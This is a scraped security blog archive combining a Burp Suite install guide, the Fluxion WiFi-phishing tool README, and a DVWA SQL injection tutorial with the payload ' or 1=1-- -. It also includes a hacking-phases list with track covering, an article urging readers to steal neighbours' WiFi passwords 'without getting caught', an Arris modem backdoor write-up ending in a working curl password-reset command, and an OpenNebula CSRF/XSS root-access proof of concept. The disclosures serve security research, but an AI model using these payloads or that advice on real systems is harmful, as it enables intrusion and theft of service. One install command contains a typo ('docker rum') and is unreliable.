09 June 2020

BurpSuite Introduction & Installation


What is BurpSuite?
Burp Suite is a Java based Web Penetration Testing framework. It has become an industry standard suite of tools used by information security professionals. Burp Suite helps you identify vulnerabilities and verify attack vectors that are affecting web applications. Because of its popularity and breadth as well as depth of features, we have created this useful page as a collection of Burp Suite knowledge and information.

In its simplest form, Burp Suite can be classified as an Interception Proxy. While browsing their target application, a penetration tester can configure their internet browser to route traffic through the Burp Suite proxy server. Burp Suite then acts as a (sort of) Man In The Middle by capturing and analyzing each request to and from the target web application so that they can be analyzed.


Everyone has their favorite security tools, but when it comes to mobile and web applications I've always found myself looking BurpSuite . It always seems to have everything I need and for folks just getting started with web application testing it can be a challenge putting all of the pieces together. I'm just going to go through the installation to paint a good picture of how to get it up quickly.

BurpSuite is freely available with everything you need to get started and when you're ready to cut the leash, the professional version has some handy tools that can make the whole process a little bit easier. I'll also go through how to install FoxyProxy which makes it much easier to change your proxy setup, but we'll get into that a little later.

Requirements and assumptions:

Mozilla Firefox 3.1 or Later Knowledge of Firefox Add-ons and installation The Java Runtime Environment installed

Download BurpSuite from http://portswigger.net/burp/download.htmland make a note of where you save it.

on for Firefox from   https://addons.mozilla.org/en-US/firefox/addon/foxyproxy-standard/


If this is your first time running the JAR file, it may take a minute or two to load, so be patient and wait.


Video for setup and installation.


You need to install compatible version of java , So that you can run BurpSuite.
Related posts

Fluxion - Set Up Fake AP, Fake DNS, And Create Captive Portal To Trick Users Into Giving You Their Password


Fluxion is a security auditing and social-engineering research tool. It is a remake of linset by vk496 with (hopefully) less bugs and more functionality. The script attempts to retrieve the WPA/WPA2 key from a target access point by means of a social engineering (phishing) attack. It's compatible with the latest release of Kali (rolling). Fluxion's attacks' setup is mostly manual, but experimental auto-mode handles some of the attacks' setup parameters. Read the FAQ before requesting issues.
If you need quick help, fluxion is also avaible on gitter. You can talk with us on Gitter or on Discord.

Installation
Read here before you do the following steps.
Download the latest revision
git clone --recursive git@github.com:FluxionNetwork/fluxion.git
Switch to tool's directory
cd fluxion 
Run fluxion (missing dependencies will be auto-installed)
./fluxion.sh
Fluxion is also available in arch
cd bin/arch
makepkg
or using the blackarch repo
pacman -S fluxion

Changelog
Fluxion gets weekly updates with new features, improvements, and bugfixes. Be sure to check out the changelog here.

How it works
  • Scan for a target wireless network.
  • Launch the Handshake Snooper attack.
  • Capture a handshake (necessary for password verification).
  • Launch Captive Portal attack.
  • Spawns a rogue (fake) AP, imitating the original access point.
  • Spawns a DNS server, redirecting all requests to the attacker's host running the captive portal.
  • Spawns a web server, serving the captive portal which prompts users for their WPA/WPA2 key.
  • Spawns a jammer, deauthenticating all clients from original AP and lureing them to the rogue AP.
  • All authentication attempts at the captive portal are checked against the handshake file captured earlier.
  • The attack will automatically terminate once a correct key has been submitted.
  • The key will be logged and clients will be allowed to reconnect to the target access point.
  • For a guide to the Captive Portal attack, read the Captive Portal attack guide

Requirements
A Linux-based operating system. We recommend Kali Linux 2 or Kali rolling. Kali 2 & rolling support the latest aircrack-ng versions. An external wifi card is recommended.

Related work
For development I use vim and tmux. Here are my dotfiles

Credits
  1. l3op - contributor
  2. dlinkproto - contributor
  3. vk496 - developer of linset
  4. Derv82 - @Wifite/2
  5. Princeofguilty - @webpages and @buteforce
  6. Photos for wiki @http://www.kalitutorials.net
  7. Ons Ali @wallpaper
  8. PappleTec @sites
  9. MPX4132 - Fluxion V3

Disclaimer
  • Authors do not own the logos under the /attacks/Captive Portal/sites/ directory. Copyright Disclaimer Under Section 107 of the Copyright Act 1976, allowance is made for "fair use" for purposes such as criticism, comment, news reporting, teaching, scholarship, and research.
  • The usage of Fluxion for attacking infrastructures without prior mutual consent could be considered an illegal activity, and is highly discouraged by its authors/developers. It is the end user's responsibility to obey all applicable local, state and federal laws. Authors assume no liability and are not responsible for any misuse or damage caused by this program.

Note
  • Beware of sites pretending to be related with the Fluxion Project. These may be delivering malware.
  • Fluxion DOES NOT WORK on Linux Subsystem For Windows 10, because the subsystem doesn't allow access to network interfaces. Any Issue regarding the same would be Closed Immediately

Links
Fluxion website: https://fluxionnetwork.github.io/fluxion/
Discord: https://discordapp.com/invite/G43gptk
Gitter: https://gitter.im/FluxionNetwork/Lobby


Related articles

Learning Web Pentesting With DVWA Part 1: Installation


In this tutorial series I'm going to walk you through the damn vulnerable web application (DVWA) which is damn vulnerable. Its main goal according to the creators is "to aid security professionals to test thier skills and tools in a legal environment, help web developers better understand the process of securing web applications and to aid both students & teachers to learn about web application security in a controlled class room environment."

I am going to install DVWA in docker so the prerequisite for this tutorial will be an installation of docker (Docker is not the only way to install DVWA but if you have docker already installed then it may be the easiest way to install DVWA).

To install DVWA in docker run your docker deamon if it's not running already and open a terminal or powershell and type:

docker rum --rm -it -p 8080:80 vulnerables/web-dvwa



It will take some time to pull the image from docker hub depending on your internet speed and after it is complete it will start the dvwa application. In the command we have mapped the image instance's port 80 to our hosts port 8080 so we should be able to access the web application from our host at http://localhost:8080

Now open your favorite web browser and go to http://localhost:8080
You should be prompted with a login screen like this:


login with these creds:
username: admin
password: password

After login you'll see a database setup page since this is our first run. Click on Create / Reset Database button at the bottom. It will setup database and redirect you to login page. Now login again and you'll see a welcome page.


Now click on DVWA Security link at the bottom of the page navigation and make sure the security level is set to Low. If it is not click on the dropdown, select Low and then click submit.


Now our setup is complete, so lets try a simple SQL attack to get a taste of whats about to come.

Click on SQL Injection in navigation menu.
You'll be presented with a small form which accepts User ID.
Enter a single quote (') in the User ID input field and click Submit.
You'll see an SQL error like this:


From the error message we can determine that the server has a MariaDB database and we can see the point of injection.
Since there are many quotes we are not able to determine the exact location of our injection. Lets add some text after our single quote to see exactly where our injection point is.
Now I am going to enter 'khan in the User ID field and click Submit.


Now we can see exactly where the point of injection is. Determining the point of injection is very important for a successful SQL injection and is sometimes very hard too, though it might not be that much useful here in this exercise.

Now lets try the very basic SQL Injection attack.
In the User ID field enter ' or 1=1-- - and click Submit.


We will explain what is going on here in the next article.


References:-
1. DVWA Official Website: http://www.dvwa.co.uk/
More articles

  1. Hacking Apps
  2. Hacker
  3. Pentest As A Service
  4. Pentest Network
  5. Hacking Hardware
  6. Basic Pentest 1 Walkthrough
  7. Hacker On Computer
  8. What Hacking Is
  9. Pentester Academy
  10. Hacker Anonymous
  11. Hacking Health
  12. Hacking Hardware
  13. Hacker Box
  14. Hacking Tools

08 June 2020

Two Critical Flaws In Zoom Could've Let Attackers Hack Systems Via Chat

If you're using Zoom—especially during this challenging time to cope with your schooling, business, or social engagement—make sure you are running the latest version of the widely popular video conferencing software on your Windows, macOS, or Linux computers. No, it's not about the arrival of the most-awaited "real" end-to-end encryption feature, which apparently, according to the latest news,

via The Hacker News

Read more


07 June 2020

PHASES OF HACKING

What is the process of hacking or phases of hacking?
Hacking is broken up into six phases:The more you get close to all phases,the more stealth will be your attack.

1-Reconnaissance-This is the primary phase of hacking where hacker tries to collect as much as information as possible about the target.It includes identifying the target,domain name registration records of the target, mail server records,DNS records.The tools that are widely used in the process is NMAP,Hping,Maltego, and Google Dorks.

2-Scanning-This makes up the base of hacking! This is where planning for attack actually begins! The tools used in this process are Nessus,Nexpose,and NMAP. After reconnaissance the attacker scans the target for services running,open ports,firewall detection,finding out vulnerabilities,operating system detection.

3-Gaining Access-In this process the attacker executes the attack based on vulnerabilities which were identified during scanning!  After the successful, he get access to the target network or enter in to the system.The primary tools that is used in this process is Metasploit.

4-Maintaining Access-It is the process where the hacker has already gained access in to a system. After gaining access the hacker, the hacker installs some backdoors in order to enter in to the system when he needs access in this owned system in future. Metasploit is the preffered toll in this process.

5-Clearning track or Covering track-To avoid getting traced and caught,hacker clears all the tracks by clearing all kinds of logs and deleted the uploaded backdoor and anything in this process related stuff which may later reflect his presence!

6-Reporting-Reporting is the last step of finishing the ethical hacking process.Here the Ethical Hacker compiles a report with his findings and the job that was done such as the tools used,the success rate,vulnerabilities found,and the exploit process.

Related word


10 Best Wifi Hacking Android Apps To Hack Others Wifi (Without Root)

 Top 10 Best wifi hacking apps to hack wifi^s.   

Today, a smartphone without internet is like a decade ago featured phone which is mainly used to dial and receive the call. No one would even want such a phone today. The Internet is now a necessity for every mobile user. They can't live without the internet and unfortunately; if the Internet is not working due to some signal issues; they get frustrated and sometimes depressed too.


Generally, we need to pay for the Internet subscription package to run mobile data on our smartphone. But what to do if I don't want to spend money on the Internet? The solution is to connect your mobile with WiFi. You can access the internet from there. Easy, right? NO, it's not easy until you know the password of WiFi. But what if you don't know.

Two ways possible in this situation

  1. Either you ask for the password to the owner; he will provide you to use his internet through Wi-Fi
  2. You have to hack the Wi-Fi password of other's network and use the internet as an unauthorized person.

First is not reliable when you don't know the person so, you only have a second option. Today, I am going to share a few apps that help you steal the password and allow you to use the internet from others' account.

1. WiFi WPS WPA Tester

This is the foremost tool to hack the WiFi password without knowing even the root. This is a preferred choice of numerous smartphone users to decipher the pin and get access to the Wi-Fi. As time passes, a tool is upgraded and now even hack the WiFi networks while it was used to check if an access point is highly vulnerable to the rancorous attacks or not.

If you are using Lollipop or above version on your android mobile phone; you don't even need to root your device to crack a WiFi network.

Android App

Pros

  • Easy to use
  • Free
  • Decrypt the password in no time.
  • Implementation of several algos like Zhao, Arris, Dlink and more.

Cons

  • Need root access if you are using the version below Lollipop.

2. WPS Connect

Routers which has enabled a WPS protocol can be hacked with this app. The important thing is that almost all routers found in public places and homes fall under this category. In short, you will have what you want. Moreover, you can focus on your router & examine that it's vulnerable to any malicious attack or not. It helps you hack the WiFi password without root and also strengthen your WiFi network.

Once you identify the vulnerable (accessible) network, you can quickly get the password and start using the internet without any hassle. It uses algorithms like easyboxPIN and Zhao. Although, this app is not compatible with various Android phones as it is tested on Android devices like the Galaxy series, Nexus and more.

Android App

Pros

  • It's free and easy to use
  • Powerful algorithms (Zhao & easyboxPin) to crack the password
  • Supports pinning of Wi-Fi routers

Cons

  • Incompatible with few android devices
  • Couldn't identify the network automatically.

3. WiFi WPS WPA Tester Premium

This is an excellent app to decrypt the WiFi network password on your android phone. This works fine on rooted & non-rooted android phones. If you can root the Android device; you can have a better chance to hack into. Today,  security is the primary concern and so, many people use the highly secured wireless router, I think. For such networks, this app will not work as it should be. But, still it can work for numerous times with the help of WPS; not all the time. Every time, you have to try your luck to get access to other's WiFi network. This WPS WPA tester is a premium apk.

Android App

Pros

  • Works for both rooted and non-rooted android devices
  • Find the nearby network and connect your mobile with it.

Cons

  • It's a premium apk.
  • You have to try your luck to get access to the nearby network.
  • Not good to connect with highly secured wireless routers.

4. AndroDumpper Wifi (WPS Connect) – Discontinued

If you want to connect to a router which is WPS enabled; download this app immediately without going down to browse for other apps. Just open the app, start its interface & find the nearby wireless networks, you want to connect with. The app will provide an excellent option to regain the password of a selected network with & without root. Once you implemented the algorithm; it will display the password in app screen & connect to the network. Isn't it easy for you?

Android App

Pros

  • It's Free on Google Play Store
  • Easy to use and faster than some other tool.
  • Works fine for rooted & non-rooted devices
  • A dedicated blog is available for the tool (Get guidance anytime)
  • Supports for giant company routers (Vodaphone, Asus, Huawei, Dlink, etc.)

Cons

  • Rooting is required if you are using a version below android 5.0
  • Works only for WPS enabled routers.

5. Wi-fi Password Hacker Prank

Wifi Password hacker prank is a free app for the android users and can help you to connect your android phone to wifi networks available nearby. This free app simulates a process of hacking the wireless network with your smartphone. With this app, you can hack all wifi network passwords with just one key. The Prank word itself says it's a funny app used to prank with your friends. Sometimes, girls can be impressed with this prank as well. But try this at your own risk. Look excellent and professional in front of your friends and colleagues.

Steps to Hack Wifi using the Wifi Password Hacker Prank:

  • Catch up the wireless networks near to you and then select the secure network you wish to hack.
  • Wait for a while & a dialogue will be opened with the wifi password.
  • Bingo! Paste the password and start using others' Internet without spending single money.
  • Watch your favourite show and movie in High-Definition quality without worrying about your mobile data.
Android App

6. WiFi Warden

WiFi Warden is one of the finest and free android WiFi hacking apps to get access to others WiFi with ease. With WiFi Warden, a user can Analyze the WiFi networks, connect to your WiFi using the passphrase and WPS and view saved WiFi passwords without root.

By analyzing the WiFi networks, you can see all necessary information that can be discovered on the wireless networks around including BSSID, SSID, Channel bandwidth, encryption, security, router manufacturer, distance and channel number, etc.

Android App

Pros

  • Find the less crowded channel to get WiFi access.
  • You can root your device on all Android versions.
  • Easy to use and connect with the router quickly.
  • All features of this app are available for free.

Cons

  • This app doesn't work on all types of router, use a passphrase instead.
  • Access Point (AP) must have enabled WPS.
  • Require Android version 6 (Marshmallow) or higher version is necessary to display Wi-Fi networks around you.
  • Some of the features are in the testing phase. So, use it your own risk.

7. WiFi Password

'WiFi Password' is a completely free app for those who don't want to get away from the Internet even when their internet data is running out. You can connect with others' WiFi routers and use their Internet.

If you are using Android Version 5 or above; 'WiFi Password' can be the right choice for you to watch your favorite shows on YouTube in HD without even worrying about Mobile Data.

Android App

Pros:

  • Millions of WiFi Hotspots
  • Scan and detect the WiFi security
  • Connect WiFi Hotspot nearby without knowing the WiFi Password
  • You can simply add a free WiFi Hotspot by sharing the passwords with others.

Cons :

  • Still, there are some glitches in it but works well.

8. WiFi Kill Pro

WiFi Kill is one the best WiFi network controller application which can disable the Internet connection of others who are connected to the same network. Yes, this is true. It is a useful tool for internet users who want to improve their data speed by disabling other's internet connection and allocate all the bandwidth to your device only.

Currently, this app is only for Android users and needs root access to perform well.

Android App

Pros


    • You can see all connected device on the same network you are connected.

    • Display the data transfer rate of all devices

    • Monitor network activity

    • You can cut the network connection of any connected device.
  • It works well on tablets too.

Cons


    • Require root access
  • Require Android version 4.0.3 or up to use this app.

9. Penetrate Pro

A popular Wifi hacker app for android users, Penetrate pro is free and works well on Android devices. This app is widely used to find WEP and/or WPA keys to connect the devices with network routers without knowing the wifi password. Just install the app and search for the network; this app starts automatically displaying the WEP/WPA keys on the screen. Tap on the network you want to connect; one it gets connected; you can start watching videos on YouTube. Quite interesting, doesn't it?

Android App

Pros


    • Easy to search nearby free wifi networks.

    • Connect the network without knowing keys
  • Available for Free

Cons


    • Not available on Google Play Store; need to download manually.
  • Works well only for the rooted android devices

So, you have got the list of apps that help you use the internet from other's wireless network without getting caught. If you have any idea of any other Wi-Fi password hacking app; just let me know. We would love to discuss it here.


Disclaimer: VR Bonkers is not responsible for any consequences if you face while using any of the above apps. This is just a list and we are not taking any responsibility for the same. So, use them at your risk.


@EVERYTHING NT

Related posts


  1. Pentest Web Application
  2. Pentest Dns Server
  3. Hackerrank
  4. Hacker Google
  5. Pentest Ubuntu
  6. Hacking Jacket
  7. Hacking Wifi
  8. Pentest Uk
  9. How To Pentest A Website With Kali
  10. Pentest Questions
  11. Pentest Windows 7
  12. Hacking Groups
  13. Hacking With Python
  14. Hacking Youtube

Git-Scanner - A Tool For Bug Hunting Or Pentesting For Targeting Websites That Have Open .Git Repositories Available In Public


This tool can scan websites with open .git repositories for Bug Hunting/ Pentesting Purposes and can dump the content of the .git repositories from webservers that found from the scanning method. This tool works with the provided Single target or Mass Target from a file list.


Installation
- git clone https://github.com/HightechSec/git-scanner
- cd git-scanner
- bash gitscanner.sh
or you can install in your system like this
- git clone https://github.com/HightechSec/git-scanner
- cd git-scanner
- sudo cp gitscanner.sh /usr/bin/gitscanner && sudo chmod +x /usr/bin/gitscanner
- $ gitscanner

Usage
  • Menu's
    • Menu 1 is for scanning and dumping git repositories from a provided file that contains the list of the target url or a provided single target url.
    • Menu 2 is for scanning only a git repositories from a provided file that contains the list of the target url or a provided single target url.
    • Menu 3 is for Dumping only the git repositories from a provided file that contains list of the target url or a provided single target url. This will work for the Maybe Vuln Results or sometimes with a repository that had directory listing disabled or maybe had a 403 Error Response.
    • Menu 4 is for Extracting files only from a Folder that had .git Repositories to a destination folder
  • URL Format
  • Extractor
    • When using Extractor, make sure the location of the git repositories that you select are correct. Remember, The first option is for inputing the Selected git repository and the second option is for inputing the Destination folder

Requirements
  • curl
  • bash
  • git
  • sed

Todos
  • Creating a Docker Images if it's possible
  • Adding Extractor on the next Version Added in version 1.0.2#beta but still experimental.
  • Adding Thread Processing Multi Processing (Bash doesn't Support Threading)

Changelog
All notable changes to this project listed in this file

Credits
Thanks to:


via KitPloit
More articles

Arris Cable Modem Backdoor - I'm A Technician, Trust Me.

Vendor backdoors are the worst. Sloppy coding leading to unintentional "bugdoors" is somewhat defendable, but flat out backdoors are always unacceptable. Todays example is brought to you by Arris. A great quote from their site -
Subscribers want their internet to be two things, fast and worry free. Cable operators deploy services to meet the speed expectations, and trust ARRIS to provide the cable modems that deliver the reliability.
Nothing spells "trust" and "worry free" like a backdoor account, right?! Anyways, the following was observed on an Arris TG862G cable modem running the following firmware version -TS070563_092012_MODEL_862_GW

After successfully providing the correct login and password to the modems administration page, the following cookie is set (client side):
Cookie: credential=eyJ2YWxpZCI6dHJ1ZSwidGVjaG5pY2lhbiI6ZmFsc2UsImNyZWRlbnRpYWwiOiJZV1J0YVc0NmNHRnpjM2R2Y21RPSIsInByaW1hcnlPbmx5IjpmYWxzZSwiYWNjZXNzIjp7IkFMTCI6dHJ1ZX0sIm5hbWUiOiJhZG1pbiJ9
 All requests must have a valid "credential" cookie set (this was not the case in a previous FW release - whoops) if the cookie is not present the modem will reply with "PLEASE LOGIN". The cookie value is just a base64 encoded json object:
{"valid":true,"technician":false,"credential":"YWRtaW46cGFzc3dvcmQ=","primaryOnly":false,"access":{"ALL":true},"name":"admin"}
And after base64 decoding the "credential" value we get:
{"valid":true,"technician":false,"credential":"admin:password","primaryOnly":false,"access":{"ALL":true},"name":"admin"}
Sweet, the device is sending your credentials on every authenticated request (without HTTPS), essentially they have created basic-auth 2.0 - As the kids say "YOLO". The part that stuck out to me is the "technician" value that is set to "false" - swapping it to "true" didn't do anything exciting, but after messing around a bit I found that the following worked wonderfully:
Cookie: credential=eyJjcmVkZW50aWFsIjoiZEdWamFHNXBZMmxoYmpvPSJ9
Which decodes to the following:
{"credential":"dGVjaG5pY2lhbjo="}
And finally:
{"credential":"technician:"} 
Awesome, the username is "technician" and the password is empty. Trying to log into the interface using these credentials does not work :(


That is fairly odd. I can't think of a reasonable reason for a hidden account that is unable to log into the UI. So what exactly can you do with this account? Well, the web application is basically a html/js wrapper to some CGI that gets/sets SNMP values on the modem. It is worth noting that on previous FW revisions the CGI calls did NOT require any authentication and could be called without providing a valid "credential" cookie. That bug was killed a few years ago at HOPE 9.

Now we can resurrect the ability to set/get SNMP values by setting our "technician" account:


That's neat, but we would much rather be using the a fancy "web 2.0" UI that a normal user is accustomed to, instead of manually setting SNMP values like some sort of neckbearded unix admin. Taking a look at the password change functionality appeared to be a dead end as it requires the previous password to set a new one:


Surprisingly the application does check the value of the old password too! Back to digging around the following was observed in the "mib.js" file:
SysCfg.AdminPassword= new Scalar("AdminPassword","1.3.6.1.4.1.4115.1.20.1.1.5.1",4);
Appears that the OID "1.3.6.1.4.1.4115.1.20.1.1.5.1" holds the value of the "Admin" password! Using the "technician" account to get/walk this OID comes up with nothing:
HTTP/1.1 200 OK
Date: Tue, 23 Sep 2014 19:58:40 GMT
Server: lighttpd/1.4.26-devel-5842M
Content-Length: 55
{
"1.3.6.1.4.1.4115.1.20.1.1.5.1.0":"",
"1":"Finish"
}
What about setting a new value? Surely that will not work....


That response looks hopeful. We can now log in with the password "krad_password" for the "admin" user:


This functionality can be wrapped up in the following curl command:
curl -isk -X 'GET' -b 'credential=eyJjcmVkZW50aWFsIjoiZEdWamFHNXBZMmxoYmpvPSJ9' 'http://192.168.100.1:8080/snmpSet?oid=1.3.6.1.4.1.4115.1.20.1.1.5.1.0=krad_password;4;'
Of course if you change the password you wouldn't be very sneaky, a better approach would be re-configuring the modems DNS settings perhaps? It's also worth noting that the SNMP set/get is CSRF'able if you were to catch a user who had recently logged into their modem.

The real pain here is that Arris keeps their FW locked up tightly and only allows Cable operators to download revisions/fixes/updates, so you are at the mercy of your Cable operator, even if Arris decides that its worth the time and effort to patch this bug backdoor - you as the end user CANNOT update your device because the interface doesn't provide that functionality to you! Next level engineering.


More info
  1. Pentestmonkey
  2. Pentest Free
  3. Pentestmonkey
  4. Pentest Blog
  5. Pentest Tools
  6. Hacking Groups
  7. Pentesting
  8. How To Pentest A Network
  9. Hacker Attack
  10. Pentest Tools Github
  11. Pentestbox

06 June 2020

Ettercap: Man In The Middle (MITM)


"Ettercap is a suite for man in the middle attacks on LAN. It features sniffing of live connections, content filtering on the fly and many other interesting tricks. It supports active and passive dissection of many protocols (even ciphered ones) and includes many feature for network and host analysis." read more...


Website: http://ettercap.sourceforge.net

More info


  1. Pentest Certification
  2. Pentesterlab
  3. Pentest Standard
  4. Pentest Jobs
  5. Hackerone
  6. Pentest Ios
  7. Hacking Vpn
  8. Hacker Tools
  9. Hacking Page
  10. Pentest News
  11. Hacking The System
  12. Pentest+ Vs Oscp
  13. Hacking Names
  14. Pentest Active Directory
  15. Hacking Tutorials
  16. Pentester Academy
  17. Pentest Magazine
  18. Hacking Lab
  19. Pentest +
  20. Pentesterlab

Save Your Cloud: Gain Root Access To VMs In OpenNebula 4.6.1


In this post, we show a proof-of-concept attack that gives us root access to a victim's VM in the Cloud Management Platform OpenNebula, which means that we can read and write all its data, install software, etc. The interesting thing about the attack is, that it allows an attacker to bridge the gap between the cloud's high-level web interface and the low-level shell-access to a virtual machine.

Like the latest blogpost of this series, this is a post about an old CSRF- and XSS-vulnerability that dates back to 2014. However, the interesting part is not the vulnerability itself but rather the exploit that we were able to develop for it.

An attacker needs the following information for a successful attack.
  • ID of the VM to attack
    OpenNebula's VM ID is a simple global integer that is increased whenever a VM is instantiated. The attacker may simply guess the ID. Once the attacker can execute JavaScript code in the scope of Sunstone, it is possible to use OpenNebula's API and data structures to retrieve this ID based on the name of the desired VM or its IP address.
  • Operating system & bootloader
    There are various ways to get to know a VMs OS, apart from simply guessing. For example, if the VM runs a publicly accessible web server, the OS of the VM could be leaked in the HTTP-Header Server (see RFC 2616). Another option would be to check the images or the template the VM was created from. Usually, the name and description of an image contains information about the installed OS, especially if the image was imported from a marketplace.
    Since most operating systems are shipped with a default bootloader, making a correct guess about a VMs bootloader is feasible. Even if this is not possible, other approaches can be used (see below).
  • Keyboard layout of the VM's operating system
    As with the VMs bootloader, making an educated guess about a VM's keyboard layout is not difficult. For example, it is highly likely that VMs in a company's cloud will use the keyboard layout of the country the company is located in.

Overview of the Attack

The key idea of this attack is that neither Sunstone nor noVNC check whether keyboard related events were caused by human input or if they were generated by a script. This can be exploited so that gaining root access to a VM in OpenNebula requires five steps:
  1. Using CSRF, a persistent XSS payload is deployed.
  2. The XSS payload controls Sunstone's API.
  3. The noVNC window of the VM to attack is loaded into an iFrame.
  4. The VM is restarted using Sunstone's API.
  5. Keystroke-events are simulated in the iFrame to let the bootloader open a root shell.

Figure 1: OpenNebula's Sunstone Interface displaying the terminal of a VM in a noVNC window.

The following sections give detailed information about each step.

Executing Remote Code in Sunstone

In Sunstone, every account can choose a display language. This choice is stored as an account parameter (e.g. for English LANG=en_US). In Sunstone, the value of the LANG parameter is used to construct a <script> tag that loads the corresponding localization script. For English, this creates the following tag:
<script src="locale/en_US/en_US.js?v=4.6.1" type="text/javascript"></script>
Setting the LANG parameter to a different string directly manipulates the path in the script tag. This poses an XSS vulnerability. By setting the LANG parameter to LANG="onerror=alert(1)//, the resulting script tag looks as follows:
<script src="locale/"onerror=alert(1)///"onerror=alert(1)//.js?v=4.6.1" type="text/javascript"></script>
For the web browser, this is a command to fetch the script locale/ from the server. However, this URL points to a folder, not a script. Therefore, what the server returns is no JavaScript. For the browser, this is an error, so the browser executes the JavaScript in the onerror statement: alert(1). The rest of the line (including the second alert(1)) is treated as comment due to the forward slashes.

When a user updates the language setting, the browser sends an XMLHttpRequest of the form
{ "action" : { "perform" : "update", "params" : { "template_raw" : "LANG=\"en_US\"" } }}
to the server (The original request contains more parameters. Since these parameters are irrelevant for the technique, we omitted them for readability.). Forging a request to Sunstone from some other web page via the victim's browser requires a trick since one cannot use an XMLHttpRequest due to restrictions enforced by the browser's Same-Origin-Policy. Nevertheless, using a self-submitting HTML form, the attacker can let the victim's browser issue a POST request that is similar enough to an XMLHttpRequest so that the server accepts it.

An HTML form field like
<input name='deliver' value='attacker' />
is translated to a request in the form of deliver=attacker. To create a request changing the user's language setting to en_US, the HTML form has to look like
<input name='{"action":{"perform":"update","params":{"template_raw":"LANG' value='\"en_US\""}}}' />
Notice that the equals sign in LANG=\"en_US\" is inserted by the browser because of the name=value format.

Figure 2: OpenNebula's Sunstone Interface displaying a user's attributes with the malicious payload in the LANG attribute.

Using this trick, the attacker sets the LANG parameter for the victim's account to "onerror=[remote code]//, where [remote code] is the attacker's exploit code. The attacker can either insert the complete exploit code into this parameter (there is no length limitation) or include code from a server under the attacker's control. Once the user reloads Sunstone, the server delivers HTML code to the client that executes the attacker's exploit.

Prepare Attack on VM

Due to the overwritten language parameter, the victim's browser does not load the localization script that is required for Sunstone to work. Therefore, the attacker achieved code execution, but Sunstone breaks and does not work anymore. For this reason, the attacker needs to set the language back to a working value (e.g. en_US) and reload the page in an iFrame. This way Sunstone is working again in the iFrame, but the attacker can control the iFrame from the outside. In addition, the attack code needs to disable a watchdog timer outside the iFrame that checks whether Sunstone is correctly initialized.

From this point on, the attacker can use the Sunstone API with the privileges of the victim. This way, the attacker can gather all required information like OpenNebula's internal VM ID and the keyboard layout of the VM's operating system from Sunstone's data-structures based on the name or the IP address of the desired VM.

Compromising a VM

Using the Sunstone API the attacker can issue a command to open a VNC connection. However, this command calls window.open, which opens a new browser window that the attacker cannot control. To circumvent this restriction, the attacker can overwrite window.open with a function that creates an iFrame under the attacker's control.

Once the noVNC-iFrame has loaded, the attacker can send keystrokes to the VM using the dispatchEvent function. Keystrokes on character keys can be simulated using keypress events. Keystrokes on special keys (Enter, Tab, etc.) have to be simulated using pairs of keydown and keyup events since noVNC filters keypress events on special keys.

Getting Root Access to VM

To get root access to a VM the attacker can reboot a victim's VM using the Sunstone API and then control the VM's bootloader by interrupting it with keystrokes. Once the attacker can inject commands into the bootloader, it is possible to use recovery options or the single user mode of Linux based operating systems to get a shell with root privileges. The hardest part with this attack is to get the timing right. Usually, one only has a few seconds to interrupt a bootloader. However, if the attacker uses the hard reboot feature, which instantly resets the VM without shutting it down gracefully, the time between the reboot command and the interrupting keystroke can be roughly estimated.

Even if the bootloader is unknown, it is possible to use a try-and-error approach. Since the variety of bootloaders is small, one can try for one particular bootloader and reset the machine if the attack was unsuccessful. Alternatively, one can capture a screenshot of the noVNC canvas of the VM a few seconds after resetting the VM and determine the bootloader.

A video of the attack can be seen here. The browser on the right hand side shows the victim's actions. A second browser on the left hand side shows what is happening in OpenNebula. The console window on the bottom right shows that there is no user-made keyboard input while the attack is happening.